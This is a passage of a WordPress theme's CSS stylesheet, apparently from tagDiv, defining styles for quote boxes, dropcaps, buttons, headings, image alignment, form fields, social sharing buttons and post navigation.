  position: relative;
  top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
  font-family: 'Open Sans', arial, sans-serif;
  color: #777;
  font-size: 13px;
  line-height: 18px;
  text-align: left;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
  width: 40%;
  float: left;
  margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
  width: 30%;
  float: right;
  margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 29px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
  margin: 0;
  position: relative;
  top: 0;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  line-height: 19px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
  margin: 0;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('images/icons/pull-quote-left.png') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  background: url('images/icons/pull-quote-right.png') no-repeat;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
  width: 40%;
  float: left;
  margin: 0 34px 5px 0;
  padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
  width: 30%;
  float: right;
  margin: 0 0 10px 34px;
  padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px 15px 50px;
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
  display: inline-block;
  margin-bottom: 0;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
/*  ----------------------------------------------------------------------------
    dropcap
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 52px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 3px 10px;
  font-family: Verdana, Geneva, sans-serif;
  text-transform: uppercase;
  min-width: 62px;
  min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 70px;
  -moz-border-radius: 70px;
  border-radius: 70px;
  font-size: 40px;
  line-height: 56px;
  padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 60px;
  line-height: 50px;
  margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 60px;
  line-height: 42px;
  font-weight: bold;
  margin: 7px 9px 0 0;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: #fff;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
  background-color: #000 !important;
}
.td_square_btn {
  border-radius: 0;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
  border-radius: 0;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222222;
  font-weight: 400;
  margin: 6px 0px 6px 0px;
}
h1 {
  font-size: 32px;
  line-height: 40px;
  margin-top: 33px;
  margin-bottom: 23px;
  letter-spacing: -0.02em;
}
h2 {
  font-size: 27px;
  line-height: 38px;
  margin-top: 30px;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 29px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 25px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 16px;
  line-height: 24px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
  margin-top: 4px;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.mce-content-body img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
/*  ----------------------------------------------------------------------------
    align left
*/
.alignleft:not(.td-post-image-left) {
  float: left;
  margin-right: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone - just a bit, after 500px we make it non float */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .alignleft:not(.td-post-image-left) {
    max-width: 220px !important;
  }
}
@media (max-width: 767px) {
  .alignleft:not(.td-post-image-left) {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .alignleft:not(.td-post-image-left) {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px;
  }
  .alignleft:not(.td-post-image-left) img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft:not(.td-post-image-left) figcaption {
    text-align: center;
  }
}
.td-pb-span12,
.mceContentBody-max-width-big {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .alignleft:not(.td-post-image-left),
  .mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
    max-width: 400px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
*/
.alignright:not(.td-post-image-right) {
  float: right;
  margin-left: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive phone CUSTOM */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .alignright:not(.td-post-image-right) {
    max-width: 220px !important;
  }
}
@media (max-width: 767px) {
  .alignright:not(.td-post-image-right) {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .alignright:not(.td-post-image-right) {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px;
  }
  .alignright:not(.td-post-image-right) img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright:not(.td-post-image-right) figcaption {
    text-align: center;
  }
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
  max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .alignright:not(.td-post-image-left),
  .mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
    max-width: 400px !important;
  }
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
img.wp-smiley {
  width: auto;
}
/*  ----------------------------------------------------------------------------
     caption
*/
.wp-caption-text,
.wp-caption-dd {
  font-family: Verdana, Geneva, sans-serif;
  text-align: right;
  margin: 4px 0px 17px 0px;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444444;
  z-index: 1;
}
.wp-caption {
  text-align: center;
  max-width: 100% !important;
}
.wp-caption img {
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #e6e6e6;
  padding: 2px 8px;
}
table td {
  border: 1px solid #e6e6e6;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
/* Post content */
.post {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
}
/* Forms, textarea */
textarea {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #cccccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
  background-color: #222;
  border-radius: 3px;
  color: #ffffff;
  border: none;
  padding: 7px 12px;
}
input[type=submit]:hover {
  background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #cccccc !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=password] {
    font-size: 16px;
  }
}
/*  ----------------------------------------------------------------------------
     embed
*/
embed {
  width: 100%;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
  display: block;
  padding-left: 0;
  padding-right: 11%;
}
.td-paragraph-padding-1 {
  display: block;
  padding-left: 11%;
  padding-right: 11%;
}
.td-paragraph-padding-2 {
  display: block;
  padding-left: 17.5%;
  padding-right: 17.5%;
}
.td-paragraph-padding-3 {
  display: block;
  padding-left: 11%;
  padding-right: 17.5%;
}
.td-paragraph-padding-4 {
  display: block;
  padding-left: 11%;
  padding-right: 0;
}
.td-paragraph-padding-5 {
  display: block;
  padding-left: 22.5%;
  padding-right: 22.5%;
}
.td-paragraph-padding-6 {
  display: block;
  padding-left: 17.5%;
  padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 3%;
  padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8.5%;
  padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  padding-left: 3%;
  padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
  padding-left: 10.5%;
  padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
  padding-left: 8.5%;
  padding-right: 3%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4,
  .td-paragraph-padding-5,
  .td-paragraph-padding-6 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
/*  ----------------------------------------------------------------------------
     tagDiv image styles
     the .td-post-image-lef is moved:
      - from image to link
        or
      - from image to figure

*/
/*  ----------------------------------------------------------------------------
    td image left
*/
.td-post-image-left {
  float: left;
  position: relative;
  left: -21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive phone CUSTOM - align the image on center */
}
.td-post-image-left figcaption {
  padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-left {
    left: -18px;
    max-width: 220px !important;
  }
  .td-post-image-left figcaption {
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-image-left {
    max-width: 220px !important;
    left: 0;
    margin-right: 21px;
  }
  .td-post-image-left figcaption {
    padding-right: 0;
  }
}
@media (max-width: 500px) {
  .td-post-image-left {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
  }
}
/*  ----------------------------------------------------------------------------
    td image right
*/
.td-post-image-right {
  float: right;
  position: relative;
  right: -20px;
  z-index: 1;
}
.td-post-image-right figcaption {
  padding-right: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-right {
    right: -18px;
    max-width: 220px !important;
  }
  .td-post-image-right figcaption {
    padding-right: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-right {
    right: 0;
    margin-left: 21px;
    max-width: 220px !important;
  }
  .td-post-image-right figcaption {
    padding-right: 0;
  }
}
/* responsive phone CUSTOM - align the image on center */
@media (max-width: 500px) {
  .td-post-image-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
  }
}
/*  ----------------------------------------------------------------------------
    td image full width
*/
.td-post-image-full {
  position: relative;
  left: -21px;
  max-width: none !important;
  width: 681px !important;
  z-index: 1;
}
.td-post-image-full figcaption {
  padding-right: 20px;
  padding-left: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-full {
    left: -18px;
    width: 505px !important;
  }
  .td-post-image-full figcaption {
    padding-right: 17px;
    padding-left: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-full {
    left: 0;
    width: 100% !important;
    max-width: 100% !important;
  }
  .td-post-image-full figcaption {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
  width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .td-post-image-full,
  .mceContentBody-max-width-big .td-post-image-full {
    width: 756px !important;
  }
}
/*  ----------------------------------------------------------------------------
    td image full width -and-grid
*/
.td-post-image-full-and-grid {
  position: relative;
  left: -20px;
  max-width: none !important;
  width: 679px !important;
  z-index: 1;
}
.td-post-image-full-and-grid figcaption {
  padding-right: 20px;
  padding-left: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-full-and-grid {
    left: -17px;
    width: 503px !important;
  }
  .td-post-image-full-and-grid figcaption {
    padding-right: 17px;
    padding-left: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-full-and-grid {
    left: 0;
    width: 100% !important;
    max-width: 100% !important;
  }
  .td-post-image-full-and-grid figcaption {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
  width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .td-post-image-full-and-grid,
  .mceContentBody-max-width-big .td-post-image-full-and-grid {
    width: 754px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Post grid padding
*/
.td-post-header {
  padding-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-header {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-header {
    padding-top: 15px;
  }
}
.td-post-border-top {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.entry-crumbs {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  line-height: 15px;
  color: #c3c3c3;
  position: relative;
  top: -5px;
}
.entry-crumbs a {
  color: #c3c3c3;
}
.entry-crumbs a:hover {
  color: #777777;
}
.entry-crumbs .td-bread-sep {
  font-size: 8px;
  margin: 0 5px 0 5px;
}
/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 15px;
}
.td-category li {
  display: inline-block;
  line-height: 15px;
  margin: 0 5px 3px 0;
}
.td-category a {
  color: #fff;
  background-color: #4db2ec;
  padding: 1px 7px;
  border-radius: 3px;
  white-space: nowrap;
}
.td-category a:hover {
  opacity: 0.9;
}
/*  ----------------------------------------------------------------------------
    Post title
*/
.post footer {
  clear: both;
}
.post p {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .post p {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.post header h1 {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: #222;
  margin: 6px 0 7px 0;
  word-wrap: break-word;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .post header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: italic;
  line-height: 22px;
  color: #999;
  padding: 5px 0 8px 0;
  margin: 13px 0;
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-sub-title {
    margin: 11px 0;
  }
}
@media (max-width: 767px) {
  .td-post-sub-title {
    margin: 8px 0;
  }
}
/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
  line-height: 1;
}
.meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  color: #444;
  line-height: 16px;
  margin-bottom: 15px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .meta-info {
    margin-bottom: 12px;
  }
}
@media (max-width: 767px) {
  .meta-info {
    margin-bottom: 10px;
  }
}
.td-post-author-name {
  display: inline-block;
  margin-right: 3px;
}
.td-post-author-name a {
  color: #222;
  font-weight: 700;
}
.td-post-author-name a:hover {
  color: #222;
  text-decoration: none !important;
}
.td-post-author-name span {
  margin-left: 3px;
}
.td-post-author-name div {
  display: inline;
}
.td-post-date {
  display: inline-block;
  margin-right: 3px;
}
.td-post-views {
  display: inline-block;
  margin-left: 9px;
}
.td-post-views i {
  margin: 0 5px;
  font-size: 13px;
  position: relative;
  top: 1px;
}
.td-post-comments {
  display: inline-block;
  margin-left: 9px;
}
.td-post-comments a {
  color: #444;
}
.td-post-comments a:hover {
  text-decoration: none !important;
}
.td-post-comments i {
  margin: 0 8px;
  font-size: 9px;
}
/*  ----------------------------------------------------------------------------
    Sharing
*/
.td-post-sharing {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  color: #222;
  font-weight: 700;
  line-height: 10px;
  border-top: 1px solid #e6e6e6;
}
.td-post-sharing a {
  display: inline-block;
}
.td-default-sharing {
  display: inline-block;
  vertical-align: middle;
  margin: 10px 0;
}
.td-social-sharing-buttons {
  font-size: 11px;
  color: #fff;
  height: 32px;
  border-radius: 3px;
  margin-right: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons {
    float: left;
  }
}
.td-social-sharing-buttons:hover {
  color: #fff;
  opacity: 0.9;
}
.td-social-sharing-buttons div {
  display: inline-block;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-facebook .td-social-but-text {
  /* responsive portrait phone */
}
@media (max-width: 374px) {
  .td-social-facebook .td-social-but-text {
    display: none;
  }
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-social-but-text {
  border-left: 1px solid rgba(255, 255, 255, 0.25);
  /* responsive portrait phone */
}
@media (max-width: 374px) {
  .td-social-twitter .td-social-but-text {
    display: none;
  }
}
.td-social-google {
  background-color: #eb4026;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-whatsapp {
  display: none !important;
  background-color: #7bbf6a;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-social-whatsapp {
    display: inline-block !important;
    margin-right: 0;
  }
}
.td-social-but-text {
  position: relative;
  top: -12px;
  padding: 0 9px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.td-with-like .td-social-but-text {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-with-like .td-social-but-text {
    display: none;
  }
}
.td-classic-sharing {
  display: inline-block;
  vertical-align: middle;
  margin: 16px 0 15px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-classic-sharing {
    display: block;
    margin: 0;
  }
}
.td-classic-sharing ul {
  margin: 0;
  padding: 0;
}
.td-classic-sharing li {
  list-style: none;
  display: inline-block;
  height: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-classic-sharing li {
    margin-left: 0;
    height: auto;
  }
}
.td-classic-facebook {
  margin-left: 4px;
}
.td-classic-twitter {
  position: relative;
  top: -1px;
  left: 2px;
}
.td-classic-twitter .twitter-share-button {
  margin: 0 !important;
}
.td-post-share-title {
  position: relative;
  margin-right: 20px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-share-title {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Featured image
*/
.td-post-content {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content {
    padding-top: 10px;
  }
}
.td-post-content .td-module-thumb {
  margin-bottom: 22px;
}
.td-modal-image img {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-via {
  font-family: 'Open Sans', arial, sans-serif;
  line-height: 21px;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  font-style: normal;
}
.td-post-small-box {
  height: 15px;
  line-height: 15px;
  margin-bottom: 3px;
}
.td-post-small-box span {
  background-color: #444;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a {
  background-color: #a5a5a5;
  margin: 0 0 0 3px;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a:hover {
  text-decoration: none !important;
  background-color: #4db2ec;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Tags
*/
.td-post-source-tags {
  margin: 15px 0 18px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-source-tags {
    margin: 11px 0 14px 0;
  }
}
@media (max-width: 767px) {
  .td-post-source-tags {
    margin: 5px 0 8px 0;
  }
}
.td-tags {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  font-style: normal;
  margin: 0;
  padding: 0;
  height: 15px;
  line-height: 15px;
  display: table;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  height: 15px;
  line-height: 15px;
  margin: 0 0 3px 0;
}
.td-tags a {
  margin: 0 3px 0 0;
}
.td-tags span {
  margin-right: 3px;
}
/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev {
  border-top: 1px solid #e6e6e6;
  position: relative;
}
.td-post-next-prev .td-block-span6 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-next-prev .td-block-span6 {
    width: 50% !important;
    padding: 0 10px !important;
  }
}
.td-next-prev-separator {
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  display: block;
  left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
  position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
  color: #4db2ec;
}
.td-post-next-post {
  text-align: right;
}
.td-block-span6.td-post-prev-post {
  width: 50% !important;
  padding: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-block-span6.td-post-prev-post {
    padding: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .td-block-span6.td-post-prev-post {
    padding: 0 10px !important;
  }
}
.td-block-span6.td-post-next-post {
  width: 50% !important;
  padding: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
